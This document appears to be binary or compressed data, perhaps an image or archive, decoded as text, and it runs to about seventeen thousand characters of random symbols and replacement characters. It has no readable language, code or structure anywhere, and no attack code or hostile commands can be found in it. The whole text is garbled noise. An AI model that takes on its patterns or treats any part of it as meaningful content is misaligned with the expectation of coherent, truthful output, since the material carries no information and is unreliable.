��~���/���l��[��;\� +���}��&�2�a&i���_V�tA�Zp`pCz�&�0��j���H�nb	��2��i<1	��^خ�: l�n��"�B+ H���q�j�;/�ED�x݌�/bݺ����*�S)��-tA�?�23	4s3���W:3dV3�d����m��a���V�/���_M(���cdB �39Z��� �q�A L�-�+�nk�pD�&�x�'�H�*kr��$G�T���6b ����	�A��(&�e����Ҧ�*O%��A���q.�,�g|�%pK#H�g$��������px���������=�-�O�5?f5{��2�ܾo6���W����R{e����"��CQ �=�;��e��f4=b�e=4���r`��P'"��'��t�ڪA�Jw0^�JǪn�	�C�lC6#��Y���'kOX��&�,k'���F.�Ԇ�[1��Hogۙ��.�Q�vh/B��;]�Ԙ)�j_��-�
��L����[��2��*Xn�,��_ݶ�]��a�4j5W+����JDY�/�C@^ض�'�
�TB#r]_�]��#���V­�n���=;ྫྷ�x���uNH�K_a�2iG�GOi̾u|c�(�l%hn��4���g�r�2/.sO0�Lo�q�/{�(�B)� (��* �B��&7��RsoC���x�ø7ޭ_�So�S���)�z��-VF���3���r���a��rP42]k�@��6rG�쬶w�s9%��p�*���r賄�7�p�N!wA��s:�%(��u#O�|�G�}��J���~v���=��tK��Y>@(��f�0J���ì�d�S7�{:��8ow:��qq�8�:#�)C�'t���"�p5	,�Vj��9c/������~��,�SzI�yyT;G�w%��q~T���D����v��j���'8�Lz���2<�8Y����O�g|�JG�g`�������ͻ�,���dK�
��Y�UQ�6	��@�x�zeS�m��xq����%��xăe�{��W|���5�������8q�X7ǳ��g�0��r�`2���5��|[��
��Σ�cn+Dxy��<*]o�S�Cy[�e�rP@=ԧ�+A�3��onN����#��D8�J�,�2j� ��p�/:%I�p_����9j`8�O�T7uS;u����������z�����c��f�^�}F�4��O�&9�.ǒ�r��� ��x�q�: � vm�>[y��0e�p�&t��$԰7\Ν+}����7,c]���%%4xf�>AZh�F}�.y�#�2����??��tc8��dj����6yv}D���h�/���������#����}��8�W|���r_��?&�SG��͏�<(��r�$3�ҩ�E	Qj�z�
� ���Q"��_v[��z�sz�:������zH��J8�D4��J�!�{��,T�z�Z�д��H��L��P�J�A�RX���z�SHQ����R �J�zN~ �Ja~�V�����B��F���GX � I!1 y�x_����Xи�������w��	�C(�=|l�bA{�A�GB�F����p����!E�(a@�I��-�-ڂ��� �2`��6 >�����
��*=Z��$I�1��T�!DTPaKC$�Ԍ6^�Q��~B�V�YT��m�
��UBhݕA�CF�^�t��K0^Ƭ8��,�`Ȉ�`�ڴd-�M�L�A�i�����OХ���� }��p'V����ۧ�_� )��-�a�����w/�r�=���n*8�,���%����ԅ�2�?��1l���()PJ��q䈪|��JP*B�b�?���*��?��,� |KB
C���\rq�CYZ�K`V�"����k�x�����ǔ��Q3ɚ��G�jЬ-����@���:(Z����6���|��m-mˍ ,N!�N"|���ꡧ��:z��tY��cɊ�Vb����:�c �	
�NH�"������� /�J�I�t@H��
�*x��(.+,8�D��B	ַ�`˳Xq%�cFB��J��?�)lH*{��l\�����0ͦ�q a�Ɛ%;A 	�L�\���7��"��r]�:��Ĭ(9z�L��z�C��枃'���`�&��O��Q�?���1ʳ�PA���ݪ
=��r`;���)�s�9NޔS�YF��P?M0�D=yͫU�h'����P$�Gjg�O}������X^�WZj�B/e`�,|��Xg��EǄIl���&�����
[�(R/�ɸ�$'�o.P��(c��|���vq�R^,Rw�}�Cs��[��ٖ��ub�S(0`a��C�@,��l���7��jTSE�&Ls�wHHV
x��y�<0�*ځ���_:����~��a}��O��0�_R�1D`���W_?�a��S��c��Xg�A6|d��&2ƨ�,3��׌"���3X"\�B����y�r�����v��K�s\�j㸇�8	m���焤Np�v�����)T�&b1���v3�"�;�ŧ�9䘀F�;N��xWA"�~����F$ϻਠ��m{W�Ҫ��Q�iUԐ.�7�YA/VƊ�җ(���������qZ�Y���#m��;, ����mJ�b���%-Q�����R�q��C�t&D�Is��RP�&��`[P�
�U�rr�.@ʖ�ĥ-���=*�8<��vX2���A��!�����,C�����\/�8	���Qћk��HFǬ�
�Z-`���ӝ�{_cxA�ÐQ1;z̭�U-8��0�1�gRӍ� �I��F�. �w .pn�����.
���8��q%ƅ)L��ט:��~y2`�Y�
@�=�ҥ�ti2aB�?	"=4�eNmI��TI�0��K%R�d�$�^xL`�Q|�=�Q�i�Ԟ��)=+,-C��+��Y�_�mC~Y'���]�/Y�8ֱ��e$#��ңf��6`q4�[h��P��a��q@�RT����@8�тT6�iZȚ&¯61�9(�ܓ��BS����b
��`���P~�iO}*3	U=��0�r�L��(�u&~�S���Ƹǵf�J��e�U�+����:�s�"B�-F�>�s�����,����>��6�= {�m�&�%II̛ꔨ���&q^��"A}0L��ѤΆ!�GZa���!���)�j�0��h z�� V ��6�?�a|-�(Gu��!|�)#�.����RaN��̉?��H,�=;Ī���"��\\l7E��`>tJ9C�����^c�o}���%�9F�[����N��5� YX)���f�,e7��^0���RF"�s�r��F'x��B�n�tZ)|���C�Sw�Į�Tm{)S���*���}H����R�FjS��4x@�V�@V����YqhpH27���^[����v��C~g�w�!,3�m��q�<�4WʔMmh��Q� ��(d��T�q	)�c�+M� 	4�y�J*�J�Lt�M�` $��R��` !8cN6����A����
p�b*y�E>r����BY�
�R��2\(�ա�u�"y�7nn��?���ӷ�-YI��p"l�$�`�H
o����'H	��(qūF����9y��>v�����YEk����惕�ܦ���I��w޻4Ɏ*�w@�=/}�}�%e�;Pq���� �"�iԅ�X^���%�¨E`�&g}�E?z҃| �^q��n�}+\�Aw����T�Д�y�+K��&n����G9xs�#r�bQ<v,�����χ� y;��%>g�?�������?~����G�տ~�������?������0����r�&�Q������3+��#�� ~[���$}۹K*:�)�9��˜@��rW2�ذ�H8Ⱥ;��� �!���������������.��/��+(MP��J$}x��ӹx�9�PB�7FjF<ӳ
���@Mj0��@@�Ջ�����y�1d�G��=�4[©�s�7��8���8+(�oX�����;�7$Ĺ��Z�E0(����4��32I4㛍�$��-Г2�����[�%L{���)W��d�Vt�W��X�E�Am��ꋥ�$��B#L�۳�`��(�`�F
�(t�(܍ݨ���X,�;�8yR�0��O��4�H�+���C�t�T���vt�w��x����1?�;�Ep \�B:,�"�
�y����ǲ g�@\�*����(��������胼�1�ȁHG�8�;8�uDIt�Ǖdɖtɗl�zd=�ۥ�r�{��x�M��� �C�(b4D�T�f�B�QHg<Ơ<4{Y,ͪ��2MlV�F1��F	ǭ��� gKɰԺ9$˲4˳����XKXK8 �Gp@٫�*�C$�#�D\D>cĤ<J�ڹ�R��i�@�\ˌD%O�"���(0E����DI�������M�5�L&����׳G@�pY���9DFx�K`���D�dlF�̤���$1��j���\ ��I�LO��t��i�7�Z��D������Nm��լ L���;��I�F��Eb>����T�-1F�|HE�3D��xh%�4��ϸS�Z��Q��4�E��	��N�$�|�E �<$��ƾ�K�dϢL���������51Nx�4R�Oē�|��Ct��T����C��qp�;�Do����؄(�@��$"�M�[�.��v��DJ��(䨜ȡM<Q
��|�*��]��1�-�QE�4UӰ��7������â �8 O��M�<�c��<B�ʍ�A��(5��Mf�O�`Bx3R��H!�0O��:h%-Ȃ?*�?� ��0�[�R5�S���ٰ8�Q�<o�=�r��_�S��K���=�P8�_�BC�MB�=Cs����~!mNN��!A �N����X;*�QT��o�+��`Ku�9�m�F���i�U,D��Z�W@]�GRHCV-�a�,%���z�81��1�k��Ө(ST��n׊��5}y�U}O�D(���:�E"�,�s��������|OD�ט�����@�@|�}C�HH���T�T	�@�?��<s�إe�R���������Ӗ�;���<���S�D,�ՖŨֲ��@�[����Ã�C�	U���3�j���! �x����㺱l���5��\�}=���$�Ǒ��l����5���$�EDތR������A-V+ݠ���)ܸ5�U	���֝��	n�������p*�y��=�m�r������]0��U%-Y�$[�5[�0y��z�,5I��C(Z��i}�ֽ�$��8
g���U_��N =\�� i�U�9.�z�-��Fe�߰ [M�sF�u���3y٠�Q�Zjt�)������pV�ȸ
���� X���F�֛Z�\�@�P��b$^}e2�2��(B%V~���W��~;0ɚ^d�U{>>!��E1�h�V��5��(��҈*x�=D���L�F1��5C��u�;ȕܹ)0^�'z����B�Y��'���-]]���Jm�I+%:I���A��N��>)V�E�C����_����6[��\d�	V��U=u�9��'����� :@k�y�� A;�J;���`'�
�e�]����������4\?į�TRi����b��\��r�9EBA��`��l&�U~�H���R�bݍ���+�v</��3dC*��^��x��谂�l_ލdI�S7@����,և�fX���I7NF8�ᙅ^�=� gU�<�@ T��I-v-9Pag_2My&钎�q��|޿��LpW�Hf���`�h[c~W��+��u��DJA��A��u����yp;�#��[�[��jx~��t�|v�!�iƀ�Mh�uZ�~W�uR(�Y��m6���o�;n�o��<9�M��u�埪���e@j������9e��y���93&�i ��&���FjQn�m�ϣ�o���X�`��I�_��[�e������\����s���ӸZd^�==c8hi
^e^������Q���]j�������`��k�N���n����jWUi0�?ݎJ�9yX���ߛ�6��iو�ݻf�j�L���ER�v�vC����tV���������夹m	���.pCr܄�U�.0xfwB�C�i|C�dkm��Tn���a����T%Pb���&��]�v�7��x�8�@����=o�K�����n�����nq�.4|e����j���Хրf�@����������47յ\KN8�L�?��"O\�u�	��&�[5��܌�~�\D���5��֒�c:N��(T�F_j|��%�4�_�q? �O�Pu%�%XKs}�59rsҎMM��dD��d���I�d��%e,?qnvt�>ta��F��K7�6��M�n5��SE���
��mWu#wQH��_��	�$� ���\��A ��^VE�G�G�lI�f����X�?�th�`3��w���7P�X�O0B�Sǌ4�pupu:�b��㦇��u�����Q��!Ĝ]�P&|R,_�lT|��cWj���	�x'x�j��y�T L4EeG�mu�@�n�]�N��r�a,^(�v"k�h�)g�GŨ��c��Wz_n��,�Nt,�k�����'si�y��Q�������>����Y	/z��{�!T�%7��NOm������;���z��z�wq�Y���/�X��f�֛�y��t`G�W��g�y$l������'��ۯx��s�_?��{0^���i��l"��,�`��|ODddD��h��.�|�����/}������'� rU8 r�Ͼ'���{:tB�M���Q�y�rA���, ��čo7D*���E�t2�P�F��&w�%UX]�~?9� ���.}J���W����q��W�HpA�������)9IYiy�����FC������ر���Ɓ��ں���*�`@rKⱻk�k�q���d�a@`� �`�m�a`��+��{�P�$t1e�U>4�,n�tt�Ů4Ϥ�E������0 � ��Q�'a@��	�am���1�ƍ;z�2� 2��8��Â�P�q�U�}4g�rq+6]bTr�Ę�S���Y�gѦU��ͧ�nU�|kG/k�`=�y7��&Y:ț�D,�\k�7n���I�p��|%>�������>�8�bB�f��צd�<0��F&LZ�kv�)Fg.�R6LhС�.����SҞ���WUvV�K�%��]֊���H�,ag�"���1t@�᭿�r�ɡ+� ��x���y@ddp�8�����+f��e�n.[����f�͔A���n�	%�ݘF+0�3�9U/$l3�7U]1�Z-qg����a�"��XYh`M�q���7=��GC���_��G*w��d�N>	%c�%��$��A��Zr�N^�fJj�0�����1ca4jZ`��� �[<Q�E�#��5�T�Ouֹ��vj%c$���r��c?��yF���wF�9e��~
j��l���p�ˁ_��ƀ� �X���!$eam)P����v�7���sJ�ŋ�a�®��2�f�(b��Ţ<��������F�W�FI�B�Up�{K�
o����$UZ��gZ^��m��r�j�CT�l��B3π����jl0�\E���D�.)(�@��x Vt`�Šw��š$x+�����W��JZ�C��+�x��s�>���~d��������-���i�Sr��\��I),ۅ�%�ᆺ+,�EX��XO�1���t��x�1���i $ ��+���i�!	����x�F ~�5��)5R��5�bբ)�0Q�i� �Q�� �Ђ�Ɣqo#�n�h1%�z�Ԭ�'�ˑ����N�Q�.�~��P�5?����{�_�}�����pH^�e���g�w��V�jo�w�*��	;�fmz���*7(;6ᅣ+���<�q�Nl/�S�R��!oGw���������H����A��A0;Ӟ	O�BJ����@(q9�i)U���F�cC~U#� ������O�6b����N�g�5:ƫ[�M:3BN�F�{�N���Q��)!��Ry���A"zL���7�1x�.��Q0�|�#��T��#
`*sk���pKWAl�8qb���Y�!�&�Ic20 Oz�i1'n'��x�.�a��`ߘW��oH��*@�8�r��d��&	 �4���6�C�*;dšn�
$k���1IV��+%k[�2�DlXc������A2&\k+��vp��R���^.F���f�g�҈FM}��-��V"�P��2�I��,9�*��p+�+�=�~��4��?_mCbe��ɞ��`�O����WĖ��%o|ُ���VOp7k���;PD��3�Q��)���c�,G*�qAc��� �`�~����?I��kq�����&�iC�[�@�I����$\��M_	�Xn�=h�:�A ��-l}8 GB��Meh��(Nq�iWV���X ։f�QiD��F�I%[��L��b��| J栕v�s��7�zn*�:� -�A52�t0�q�{�@�X	�� ��"�_��T�
+��բ� �.�8L�B�iS6)����V��1���tƕ�[�m�[�vf�e���X��.����68�s��cd(
@��7�h{/�9ЦV��ƫ:5�fi�i�¦N�՞c���&���[��+nw�W��A�)�;OyȘ�c� �Et#������>�I���*FS� Zx���}(DyBV����'%m߁N+���T�[ ��x��8�/�B�~N�zg(.��hM������P�6�ӫ�,&d�*�z�4q��_����;f6�+z�l��b*JL���3̾�[;3g繠�0�\�z��@BQ�$�	i�,��E��'z�&�Na&���3R��G��L�Ĭ��َ��X0�[�aJ�`!4H������f�ޫ�y�WB�s��M"�����8ڴŊ�AR4(���/j��Q���X@#U�ѵ��+=ц����+���ti�]DŘ��r��+/�O;��9#\����<���$�T������ �bn&��(� �/ۛu�L�Ɏ���"��1�/�$x�*W���������8S;���Gh�(d¾�-�-=�_�ʔ���B\~����1�ȯ�����W�,' A����ʹh{���2��¯Mo�ۘ�}pp����{!xot"���'����zӦ&&*;\F�xfg��z`�-�j�i0-�d.��䁲T�8�l��?H����a�=�9��L�3�Qp�C@c�!���R�������;it�/��F��a  ����HB�?X�M�wZ�wn�"ҒEq%Jd��~߷(�)��Ju)��B:���`�0H�@C��&D� H�x�[�{ɀe�p�m��,ؔ ѷI��O��y,��r�ǁl�e�J�$~{�r0�Sx��SE�S� �/����`̅
3�=Q]R�*�!5b|�����eG�i��Q�5I�T&GHsR�g�E� q5-a���2iW~&�zy`�b�A��<��si��\u0H��`������]M��8�p�B��MO�5�U�By�Q>�Mp�mOx�C�_2*UGp7�(�#]�<����z�0Td=�&B����K�c	NP���?P �bLr|�ivX��uɐ"����YE�mGh��,&��M,�H�gv�'� 6��8[8O�T~��vg����?UB��ǵB}G��%:@p� US��T�K7�0�h{�[�:]����xb��'�'`zf�B�nXR+�ݑ7�#��j�Ug�W4��A(��w�.!ɕp���`o ס*6�h7����e���x���MB�\˷�CDt�iC2;�"�(v��FYX�Z�h#u�(�����_ӳ�=։ܨo�ٕ�y=��`�� p�i�� ��-iHH|���mɚ����8ʵ ��8	Hx��DaacEI���#�Va
��Ԕ!hz�����cs�W��c�i�E̢$I�7G(�
'"Y���m�ٚ�ؖt��Y Q�V6�i"�i�Z���7;%��Y(��'YW�؜�Jטz�r���z T@rk�I�'2��Rs��a^��hz�ǰ>=��%�t��4{�\ʅ&JQM����>���C?r�#j�Di�1���ENYS^tc�e�Y��)H��X�O�8��w�p����8♄�at!zh�az�T�����C�� ���l� ���	W�y��`�}���rɠs��j	|��>����3F7�w�  ���>0���:�* �bz|2j�gz8ymb������s�nd�@,6-Ӣ���r��(�Fgz8��1H=t����B,$
�H�ư��{����/���+���>e���u^�l�|���eUA�@�u��bB`  0�� �`�0���z/�XR�	z�����أ��o8�����R��	���{W�g��P��f"7�!�%-s�� ������	��sv!wz�l���~��-��1/+����)I\Z��{��������X�|��`򎋘� ���~r��
0� 4�Qw1v@T��g�Vg<&�g�)'1��m�?�1����5ZQ$��>���tz{�����Ë�ZL�եGg�p�H�Z	F" �$[��z��[���� �h˹��Z�d�h�p"�Z�=G�6
�n���Ӛ�E 
�U/
��B�Rk � L� ���" � ` �\x�Љ�)��6	�۹�*��T��rXQ�*�r�����B+:D�� ���:��q� ��Y+�8�s�r�ԫ�qĝnp�TEb%��ýs+��K�Z�gz����K!����⯄ ���(�e��E�!���!
����p��$Vg�{�����{T �Q������0 0d00@+���CL�El�D���c�c��[�O����S�8 :�
���;�7���4� ��5�X��P\{Q1	�{��U�Wt����T�ǜ ��X?p�%	�)���¡�`'��W�� ��@��@�ċƔɊC~^+o�Ҙ��ǟ|X� >u�`���j�(|uq�wX�"��F�3�qǖk�f���ˌ#�$�KN�Ds���+���@��۶��7t�3L��D�s�o��͈��F4���,�f��|�z��\�~���i��B�,�!��GB��zb�����#:��������d�a�#�;��	�k�	�s$N�H�l�����k�r�N\\�|�=����%�PЯ-aH��[�\:ιg��o�����D͐ T&�ӗqd��G���&�t�v�DA΍6��F�&�����]�"��x,�?����B+Au��K�e��*��"������j���o]��	��[4[m׊�w_�H��']<�g���<���-H�l��Ց�vw��,�G{w�� έ�+�Dӻ�7���Q���AtQ{��GY�؏MG'�d�'���^��ˊ�1��p��A&�SM�-w���������ډ`bp�a=��¾7��b��|�����}�w��ڵ�`O{��ĝͨ@{d�V�
�{��1�� �� ����\�w�)M��ll��v��͂L4�T����i����[& Z0����}{�ҡ=�]�P��� �͙��8zW���|��rş ���2\s1��� ���㯒QG^��f\���,^��*DA�|�s-�^�Ϭ���V�㽼�Le�R���,�Zѡc���T]�Q�J6����Ӿ}��cG��=np7qJD��+g��8H�h+��\�[x�a�o�ˍU������PD��+�|�b=�N��%כ�ሎ��'G@.�̒d�ޝ�	���냎�l� M�^����P�5�������\�>���ȌL����MЇ^���Pے�ۨ��h;�H�N]���r�h����m�ط��^�vM�^%z$����(�IH�:[�S����M��.�����T�Fh���r��1���z��q���
�P��܍�~��KU�C
\�ܽ:��F% C���Q�M����߅�@5o�4� )_7��=�7��0!�Q��K�y�7�e���.I_�-d:�r����b�T�B'?��2X�A�|7g� +�k��m�7@�7��s�+�������=/�@�:@`=��=�����u��>
��/�"<?�������@O1����?�:0 @	3�����:� 4�����O��7@4����FF�����߿B?�s��.�#��rTI���ѧ+��vn���u@��r�k�F��?��?��O�� ��n/�E�8������o���@P �~��D�*���(�4���TB/�a̎u4��~r�1&������C������ � �d����C`���b�QMr�����aÅs4Tt�T�������B���������(  ���U�����J��,�f�f��z���y��"���<���͋ ;k�����뼉@eA�{���
_�N�40-��Ϟ�2P(Q"F=�(cF��<yjp�cD��ТE�H0�pA�� F�֏Y�j�ɹ��.��.�p!@R�I�Q����t��D�Jk��@���tio7<\�vc�T�`�9{v �*�eͲ��Tu4%XPҞ<z�5��0�� 5�rhd�i�Б��30`4� ���B1�ض� ���Z��.<���g�'?��5�����uF�Fr�6��\�X2_�W������:�V��{xnI��Ձ4|��̷�)�q:�Г_ϊ�~�1�s��_���.=$�������h�:��?��A��Y�F�0�8�<[ �_:���0{Ѳ�Z�����R�1�Zs	4�h�&"-�I�ը�6%3!����&*)��
+mo�夃��0m�BK��%���!L���ϙ3��B��TB��"�����G��\.	���rj�c�44�5��HD'#�Jŀ A O.{�TS5��a�-��H�@V,@D��b� ���p�IZv�MS"��'�X����V���<4���C�O褻V�����;����ȃp׍g���;�Q�\���O@����$�	.�H�L����$Z�����ٍ����̕O�q��W=�dWkr� ����@�a[��	�ى؞2�I����6�ݦx^k����m�K�|m���$�S�Ϋͭʪ���`*/�G�0�\��g�.��8M��3:�u_�Օ�]K�N�(dRJiV��L=V�Ѩ�$i�%���2�3ߣ��3WtK���b�e_n1�Du|�$3� �����ء�F;L.���4�^��#�wJ2Ûo����@����l��������V����is�F��.���࠯�+���?��3D��-.�ܰ�qP� S�
��3�p�����	�d#�ܪ&��ft7���:���O�E9��JGhD2�$h1B�d��8�[��$@�Oъ��Ƥ��kiw��v�@zŨ����N�cxb��c!�J�$	w��	��(�10i(̤
�CL�b�0��(�� �>�4(��H�c*�EА����TՁP!Prg�#��N!�MF�$5,@�Ųj'��������r��e�\��~h<���մ�W�`H,@�x	�.}�)�B�S�׼iݒN:h7xw��`��6��6M�	Q�G�6�@sF�a�� ���ؤ9���<�Q<�_�(	<T�%�S��X�*F�
���M�P�	��$���M�f��Ԅ��c*:�\��Xb+��/�ϖX˗}��P|'x����m_���Y�3���a�X��~�x�D[�:t�4ye �7�N"��M������u��/ŀX�����Ud!�B���1�����X�|�q��\���SU�Я/J�D	�Tf��)UH�ݘR>Í*)k���'�7�S�Ư.�O��ړ��U˪L�c�0��Ӭ�gP:-Q���&z��c:O���Lo]�``@]j:��F�	T��TZ��4��t�J	QB3D C"V�~V�i@$5҅,`���k�xϺ��������n�u5/g@љ�9���la	\�t�s�08�������OB�%nJ�^���M��=�j�nOl)}��. .���M�U����LmQ��m���ָ��}F=T����I�Z�5��,)F���7��!1�Y����
A��k�JWt��,����̂�$V��Q�#L`�P�� �C��bą��duR?��?>pZ����B�R��%;�nb�RK�J'sm�^KB0��� �jx�`��"���@����/����&�/9!p���?��8�b #��-U1L-��Ы�<~��� + �O]�(h����X�B�P��g�p�<�W�
�B��	�"O�]�� /���Ջf��j�oHK	R*׬�t�K�ҙ�9"k?��}��YLu�i�6{ϒ�����B��nѷ]8����������D�[��&����T�1Ոd��1�D�p�4��q����]t����+�D�X��ok$6%����Z����1�������h���}'z�r9D4��r���joW����~sv�o��6����PA���BSYw�G <�����T���,����!b	,Ǳ�#�&��I_�"5vh����]ǊU ��P��Y���m\^1t�-���>�OX���������M������o���h��0N�R_�6��NalC$p@���Źu!���8�\��q��
ku��At�R�nH���sj(` �J� +hRh�����#c"+��H�L�8l�����@A�O��#|�痨#?ll��D�6�Ռ��8-�~��j��G�2����;JmİF�A��Ժg��@�,l�4 ��'U��$!S�B��v������pq��r�"����
P�n�*��5� �� ���jwATi�� o���V@ �³��J@p9�i�`iy��^�P���V!��*0�b̉�M�%{�c f0���B�����$�Q<�0��؈��J�6O�zc�6� ��p{��ΰ�\��@����2B�M)|��>���⨑� �����KXm댋Z�#Z���g�b0
�@���<h�Ц��~�O�����#�8nԆg�.�� ����&��&��\��,o��/�����H�c�h|�#kG>�B��0� C�6�owB�r'����.�,��t@ ��\j�=��).@��yo���-:��N2��ч&�Մ�r/��&prk�'�V����؇��]^1��OjN1�@�`��#�Ph��B��h��(�PX>�Z�g� H ��*]MV��Vз�Ox:,2������j.��� �(�	4� u�4�B/t��C����L�� O�O9���V	fzΡ��'�nQ�Ȳ�g"i8K��.��.�Rb$�/c/�qvc�X�Ϯ���M/�Q	h��33C�+&S1�qk�C=�i�/9�P*3�Dq��a��ȓ��N2�<��5W����@�r�S�-1��=H�x����<4"ؠL�ة�XB�,�-�|�#uf9���F��Be�$��,h�3��݈&'�s;g!fiR���O���'�
�*��f�-s5�>[?�*�H�.[��L�P�rO+��L@n��t	�3>���@)sr�++!!_��Zq# &�6�C��%��,DI�R��DC)$YOEI�F`�XtΆ1�Y��r�d' �?}�
�s�h�k6�Gw�Jm����ň&���.�>^
Kcu���L�/���N��{�b<�F�g��J3�� t��N��B�O#�,ש8c�C9�8�Z��I5���A�p�B��D� �[H���X�%��*��*j�)��)A>9���բ�T��Jl�k�d ��X����a�V���HM)�T=�`��<�L�7� 	ߴ�ĩM�`(J��4��6�%<�(���e�iGr$-�`tg +���DhX�U7�Vi�K�e���|P:�e\��z.s�� ��Jų9���6b�nS��&��1��dR1��Mɩ`�.# ��1:���e��IF2j"ܞ r�T�VP�Cgϕ0s'G)��4��`*i3(�?����_3����A6B������:7�(�N�i*�q/�]U ��G�U ��K؈�Nm.-1Eno#�$h.J
L@ vkou7�zy�Wy�1g�7%w6p�$)�j��hS?���:�{�r�h�V�[<��>�k�{D7��=Ɓ���V�� �����+7�4 rC��mI��pW���o��`��/ov���]2�յg>`G��438)��)}�t4߆�nh�@�E�w�I����+h0_O�_�R�4��-�Ɔ7�V���\`���J1	�`�&TB?��R�Ԩ|��Ne�%��}~v�����Rf�U:�,���ys�y7Gia�����؍I��Z���^�؎�8��M�R��cKN��l�4vթ5�V+f!�ؑ�wEr����9��2g[��eG'�����Gٔ��@䘅G���Z�
h �y,
X�(˶���YX����,��e�x۰Xh ���:U�.CT�x�:��g�x]��︔���K�J���1�"�U������x f����.�y 
���ɛ�@rlm�)4#2�M�Cٟy���$��μ̈́��0���'��ͅ@�ϰ�X P  d��;ڣ?�AZ  R`�`d yO�� X�j���b�n�e�`X����@8 C����٘�����`�����6�
ȓ6U��«���ڨ�`��ڨ5`}�Z�����Z�!��j�:<G����	��}J�0`d�O����١7ܬ�b4�����Cə�y�A/�ϠF#�:}�z �-y3���wy�Y�A��c��O�A�����0$q�&l8܁�n��Z�_���XU��|������AY�{f,�{���	�w�B��r��>��*��/���/�l抳%���.`�4�:��W/*�HiT�6�[�ya�r4%q�qv��{�-���tO+��w��-��^��[)\�1�
���͊ۤ�v[�##	勸��A���:��!����w���a�Ǡ;��[����q��-������F6�����%�6c���<���S �v��:��	{f!̿������q���F³Uhe�.��`Y�e(�H�����-�a;A� ����p��?�Du��Qܸi|�H� �t�_ƓUYM<~�	�a��MN#��a��ȟ�r�D``�[�5I�������w�A%�w����ü�)��%͑���]yEI�|O��|V�ك�S 
�.�.��Ӡ�s3B�ۯlN.B��{��� �+=����}M���e�Y3�Nib�'��8e��D�[=c"�P���L�&�7�R����<y}�8%���~���gyI�"�ݱf�k�§���H:|>@�.W5%�ǽ�́BS^ ���_|������TY�����u��Z��O%.���]��9MO;i�݌�y�#K�g���`�ؓ��~}�F�7�+[�V��a�W�8��>��4�F�Y�~�=B]~z0�����˽~�
�	��O� ����<� ��8����,��C8A
AIN��]=���x�,��\f%!��~����#�'����OH��$��GΕ=�l���\희k��E^�w&�Y�Yr��}�	�ۇ���AL<�������#���+���Z�<���s�i��.�&>_��$B��#f:��VA�@`0�/� Χ�� J�j���j���GyՊ��3�H;/Oq�ݜ'� �p9�{��߅����H�E��\�R��A�e��&gA��g�(����
&�%�jRA�*�)���$md뭊�-�.�j��$o/+��0���r0�-����0�EʷF8���������:�y��6}��=~��w�L$���#��!
����l�H9�eK0^.��q��-Q�L����6��t�b����M�Y�Ħ����H���a��kRR�"�j��W*L�x�u��m3��ʪX4kb���v�٩d���ƬN8),��w��z`0�<��.����
 @H#������<x���hl(�	�a5���q�.*QRNlݦM&{���a�ǎA��y4G����LTLI������]G�F#���u�f�N����1��L�M��[���KN!޼y��������o� �[
5P��7 i��)z�!HM}��
i���EhDD}�4���QFJx�!�#e�G��D*���v���������P
�s��sEjBdV�D�v׽%v��gOUΝ�6��
,�@S1ՔG�s�UN9x���^�L�&���@B���Mb)�������:��1(:���R�С�t8Z"�dV1Fa/��,51۠9i�DD6�c$ �*� �P�YdW\��W��K3��p	[Tug�u3��UV�`s���\y��� [O[l=�J� �	v�yN;��'��M I��+ζ �������94F�-�H�).�PAi��yX�F�IJ�`����zx���3ŨĂ�𦄎��\�>
j�m!]��t����ꜯ��We�Yڣ�:_˲x��)�ϑ��޷���N�-�܀=54P��B�ӭ]��w�ⴇ�8���c1��C)�/�k�D���E��.a��=
��^�ַW���o�yl*�I�����#-WO9�Ry+�ۼ��Z�Fg��N��,Y�:��\���y����):�(԰�{Hm�t��\�z����Jom�w�5�
���bbc�C��ہ�m��r�>xס7$�����t��������b�����G^��*z������5-Z�g� w��8-k��������l@�0|��q$m>{��F����.� r��m@�˝��������&45^ �K����>X��3��O!�x�D��+��C�j��R�{0n�+���>55�f���b�2"Ip��0�d J
�ܓ�R:笰�����,z �.����!��28` ���7� �6� ܁�����dH���xW�:�!��ŀ1�0/<1&"��x����{�t��v1�v�؆8d"S�H�����P�f:3Tb UNL�������M�{��	)�¬^�
��Ĩ�~�QH?�J�r���"{ng_�2�(3LZp/�f"��N�������X�Q�����d)?)C�^ ��ˡ�\I�o���ˋO�pKxA/z#c�h@l������A5�K�j��zp*��2F����`�b�2k����k��@
�EF�U*��%�CA���K��g@��&T��sة�]u5��Uk��=��@��'T�J�gx����(�绍�`uAH3�J�~ұ�E!+{�-�4�/�h�խ#>`+ X <�R�
&��=@�7I�?*Y���w�AIu�U�6�1w� #�Wqr�|��~�X�=�؊.�΂3"	�ꐷ�K�&,�)ɻ�R����H����{$�������h@&5���;�gY���v4�7��f#L�����KeY��
ч��| b�`��1����$���ѩ%h��n�h��2Y��X%�������6'A	Z�Wn�\�	3�=-`����Α�;�͆*�,WjӾ
H���DI/��I�ba`�>S$���g	/ ���),��P�:4��[��P6�Kky���="�0pb�vC��[(>H��h�
f��@��6S��gݘ,��|����	�r�&4_U�p�͙�csx��)d�l�.Kʱ��2�A�C����/_I�,1�yg� q����Px��N��`<�Y��z4@�P������Oj���6/~��g��a�чN&@xP�(n�R�P9�j�Hs�śA*T�!=�=�l݇=�ˀ�Ba�`k�.���AN\��+��粡R��-�ru��[�\lg3魝�v��,�]�Z� �O�l��԰��_�h;�.���:�i�`S�t��3�*�J6Y8�m4}�ၛ��d۩�΃�Rd����g�UG����6*����T2'�qo��U�Fc����r�ϙB�?.�oΟ�*[�Q��'X��weΈ �`�
��%X���]�{b���xz�Y9<�дWs%;��uǂ]ώ��FM��|ߛ����B.�ʇ�|)톏��^�*۟���3[)f?j�a��Nԃ�����J�J� ���BXF\�IT�ͥ���[�D��Eа�
�`�T C�|}	��±�Ø<],<˕�Wze=h��� ]T�~�����I�t�1_����G�Pg�]��R��I�}_;8�	m��ŀ���A!	@�%@�]�-m�U�I��^N����K�X��E�D�FB�����5�\�����n\�x��r�S���V��Z��Җ����6�5�5���1R�܋c@������E����]��g�F�ݧaV�!��[��x�������-n��b����]�D���Y��
